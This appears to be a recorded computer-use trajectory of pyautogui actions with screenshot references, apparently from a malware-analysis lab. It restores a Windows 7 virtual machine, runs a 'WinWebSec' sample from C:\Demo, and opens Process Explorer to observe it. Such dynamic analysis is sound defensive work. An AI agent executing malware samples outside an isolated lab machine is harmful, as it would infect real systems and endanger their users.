
pyautogui.press('Right')


# Step: Start the restored Win7x86 VM with Ctrl+S and bring its running desktop back up
pyautogui.click(263, 705)

pyautogui.hotkey('ctrl', 's')

pyautogui.moveTo(663, 31); pyautogui.dragTo(693, 38)

pyautogui.moveTo(170, 703)

pyautogui.click(255, 706)

# Step: Run the WinWebSec sample from C:\Demo and launch Process Explorer (procexp) from search
pyautogui.doubleClick(590, 226)

pyautogui.doubleClick(601, 226)

pyautogui.click(306, 650)

pyautogui.write('procexp')

pyautogui.press('Return')
